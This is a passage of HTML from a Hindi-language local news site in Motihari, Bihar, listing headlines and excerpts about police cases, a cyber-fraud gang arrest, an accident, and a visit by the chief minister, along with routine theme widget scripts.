        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/international-cyber-fraud-gang-busted-network-with-foreign-links-exposed-one-mastermind-arrested-millions-of-rupees-defrauded-through-sim-card-and-bank-account-supply-revealed/"  rel="bookmark" class="td-image-wrap " title="अंतरराष्ट्रीय साइबर ठगी गिरोह का भंडाफोड़ः विदेशी लिंक से जुड़ा नेटवर्क बेनकाब, एक शातिर गिरफ्तार, सिम-खाता सप्लाई कर लाखों की ठगी का खुलासा" ><img class="entry-thumb" src="" alt="" title="अंतरराष्ट्रीय साइबर ठगी गिरोह का भंडाफोड़ः विदेशी लिंक से जुड़ा नेटवर्क बेनकाब, एक शातिर गिरफ्तार, सिम-खाता सप्लाई कर लाखों की ठगी का खुलासा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/IMG-20260101-WA0226-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/international-cyber-fraud-gang-busted-network-with-foreign-links-exposed-one-mastermind-arrested-millions-of-rupees-defrauded-through-sim-card-and-bank-account-supply-revealed/"  rel="bookmark" title="अंतरराष्ट्रीय साइबर ठगी गिरोह का भंडाफोड़ः विदेशी लिंक से जुड़ा नेटवर्क बेनकाब, एक शातिर गिरफ्तार, सिम-खाता सप्लाई कर लाखों की ठगी का खुलासा">अंतरराष्ट्रीय साइबर ठगी गिरोह का भंडाफोड़ः विदेशी लिंक से जुड़ा नेटवर्क...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
पूर्वी चंपारण जिले में साइबर अपराध के खिलाफ पुलिस को बड़ी कामयाबी मिली है। मोतिहारी एसपी स्वर्ण प्रभात के कुशल...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bihars-eccentric-teacher-he-was-openly-making-indecent-comments-on-hindu-gods-and-goddesses-the-police-did-this/"  rel="bookmark" class="td-image-wrap " title="बिहार का सनकी शिक्षकः खुलेआम हिन्दू देवी-देवताओं पर कर रहा था अभद्र टिप्पणी, पुलिस ने किया यह काम" ><img class="entry-thumb" src="" alt="" title="बिहार का सनकी शिक्षकः खुलेआम हिन्दू देवी-देवताओं पर कर रहा था अभद्र टिप्पणी, पुलिस ने किया यह काम" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250208-183036-4-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/bihars-eccentric-teacher-he-was-openly-making-indecent-comments-on-hindu-gods-and-goddesses-the-police-did-this/"  rel="bookmark" title="बिहार का सनकी शिक्षकः खुलेआम हिन्दू देवी-देवताओं पर कर रहा था अभद्र टिप्पणी, पुलिस ने किया यह काम">बिहार का सनकी शिक्षकः खुलेआम हिन्दू देवी-देवताओं पर कर रहा था...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                बिहार डेस्क। यूथ मुकाम न्यूज नेटवर्क
बिहार के मुजफ्फरपुर से एक मामला सामने आया है, जहां एक नियोजित शिक्षक चाय की दुकान में सरेआम भगवान...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/teenager-dies-due-to-stroke-in-motihari-accident-happened-while-connecting-motor-wire/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में स्पर्शाघात से किशोरी की मौत, मोटर का तार जोड़ने के दौरान हुआ हादसा" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में स्पर्शाघात से किशोरी की मौत, मोटर का तार जोड़ने के दौरान हुआ हादसा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/teenager-dies-due-to-stroke-in-motihari-accident-happened-while-connecting-motor-wire/"  rel="bookmark" title="मोतिहारी में स्पर्शाघात से किशोरी की मौत, मोटर का तार जोड़ने के दौरान हुआ हादसा">मोतिहारी में स्पर्शाघात से किशोरी की मौत, मोटर का तार जोड़ने...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
शिकारगंज थाना क्षेत्र के हरनरैना गांव में बिजली के करेंट कीचपेट में आने से एक किशोरी की मौत हो गई...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" class="td-image-wrap " title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" ><img class="entry-thumb" src="" alt="" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="td-post-category">क्राइम</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट">शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
नौकरी दिलाने व शादी करने का झांसा देकर एक युवक ने एक दिव्यांग लड़की से लगातार छह वर्षों तक शारीरिक...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/special-report-for-the-common-people-there-is-only-one-solution-for-those-in-trouble-dial-112-dial-112/"  rel="bookmark" class="td-image-wrap " title="आमलोगों के लिए खास रपटः मुसीबत के मारों का एक ही सहारा- डायल 112, डायल 112!" ><img class="entry-thumb" src="" alt="" title="आमलोगों के लिए खास रपटः मुसीबत के मारों का एक ही सहारा- डायल 112, डायल 112!" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/motihari-sp-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="td-post-category">क्राइम</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/special-report-for-the-common-people-there-is-only-one-solution-for-those-in-trouble-dial-112-dial-112/"  rel="bookmark" title="आमलोगों के लिए खास रपटः मुसीबत के मारों का एक ही सहारा- डायल 112, डायल 112!">आमलोगों के लिए खास रपटः मुसीबत के मारों का एक ही...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                - मोतिहारी पुलिस की तत्परता से बची कई जानें, 112 बना संकट में फंसे लोगों का भरोसेमंद सहारा
सचिन कुमार सिंह
अगर आप मुश्किल में हैं,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/display-of-weapons-in-mehndi-ceremony-proved-costly-case-registered-against-three-including-the-bride/"  rel="bookmark" class="td-image-wrap " title="मेहंदी रस्म में हथियारों का प्रदर्शन पड़ा महंगा, दुल्हन समेत तीन पर केस दर्ज" ><img class="entry-thumb" src="" alt="" title="मेहंदी रस्म में हथियारों का प्रदर्शन पड़ा महंगा, दुल्हन समेत तीन पर केस दर्ज" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250208-172642-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/display-of-weapons-in-mehndi-ceremony-proved-costly-case-registered-against-three-including-the-bride/"  rel="bookmark" title="मेहंदी रस्म में हथियारों का प्रदर्शन पड़ा महंगा, दुल्हन समेत तीन पर केस दर्ज">मेहंदी रस्म में हथियारों का प्रदर्शन पड़ा महंगा, दुल्हन समेत तीन...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
बिहार के मोतिहारी जिले के झरोखर थाना क्षेत्र में मेहंदी रस्म के दौरान हथियारों का खुलेआम प्रदर्शन करना एक दुल्हन...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/borders-lost-love-won-charlene-of-philippines-became-life-partner-of-amrit-of-bihar/"  rel="bookmark" class="td-image-wrap " title="सरहदें हारीं, प्यार जीता:  फिलीपींस की चार्लीन बनी बिहार के अमृत की जीवनसंगिनी" ><img class="entry-thumb" src="" alt="" title="सरहदें हारीं, प्यार जीता:  फिलीपींस की चार्लीन बनी बिहार के अमृत की जीवनसंगिनी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/CoverImage94e59e85140f487fbf6255c779cc998e576-1-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/borders-lost-love-won-charlene-of-philippines-became-life-partner-of-amrit-of-bihar/"  rel="bookmark" title="सरहदें हारीं, प्यार जीता:  फिलीपींस की चार्लीन बनी बिहार के अमृत की जीवनसंगिनी">सरहदें हारीं, प्यार जीता:  फिलीपींस की चार्लीन बनी बिहार के...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                सचिन कुमार सिंह I
प्यार न जाति देखता है, न धर्म और न ही देश की सीमाएं। इसका सबसे खूबसूरत उदाहरण बिहार के मोतिहारी में...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-local-news-24/"  rel="bookmark" class="td-image-wrap " title="एक तरफ लोग बाइक चोरों के आतंक से परेशान, दूसरी तरफ आदापुर पुलिस इनपर मेहरबान, पढ़िए पूरी खबर" ><img class="entry-thumb" src="" alt="" title="एक तरफ लोग बाइक चोरों के आतंक से परेशान, दूसरी तरफ आदापुर पुलिस इनपर मेहरबान, पढ़िए पूरी खबर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/02/bike-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-local-news-24/"  rel="bookmark" title="एक तरफ लोग बाइक चोरों के आतंक से परेशान, दूसरी तरफ आदापुर पुलिस इनपर मेहरबान, पढ़िए पूरी खबर">एक तरफ लोग बाइक चोरों के आतंक से परेशान, दूसरी तरफ...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
मोतिहारी में बाइक चोरों के आतंक से लोग परेशान हैं। लेकिन आदापुर पुलिस बाइक चोर पर मेहरबान है। जिसका एक...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_slide td_block_widget tdi_12 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0915\u094d\u0930\u093e\u0907\u092e ","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_slide","separator":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_slide";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "3767";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "754";
tdBlocksArray.push(block_tdi_12);
</script><div id=tdi_12 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">क्राइम </span></h4><div id="tdi_13" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_13_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" class="td-image-wrap " title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" ><img class="entry-thumb" src="" alt="" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/cm-nitish-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें">समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" class="td-image-wrap " title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" ><img class="entry-thumb" src="" alt="" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615764872_1428820228835697_7540009859871004429_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू">पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" class="td-image-wrap " title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" ><img class="entry-thumb" src="" alt="" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/616782355_890622393912857_5796678559205481938_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद">अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" class="td-image-wrap " title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" ><img class="entry-thumb" src="" alt="" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/virat-ramayan-mandir-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद">हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/mla-chetan-anand-played-a-melodious-tune-on-this-song-and-the-crowd-started-dancing-he-was-participating-in-the-sonanad-festival-and-the-video-has-gone-viral/"  rel="bookmark" class="td-image-wrap " title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल" ><img class="entry-thumb" src="" alt="" title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/chetan-anand-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/mla-chetan-anand-played-a-melodious-tune-on-this-song-and-the-crowd-started-dancing-he-was-participating-in-the-sonanad-festival-and-the-video-has-gone-viral/"  rel="bookmark" title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल">विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल</a></h3><span class="slide-meta-author"></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_9 td_block_widget tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u0921\u0947\u0932\u0940 \u0905\u092a\u0921\u0947\u091f ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_14","block_type":"td_block_9","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_9";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3767";
block_tdi_14.header_color = "#";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "754";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="block-title"><span class="td-pulldown-size">डेली अपडेट </span></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें">समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू">पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद">अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

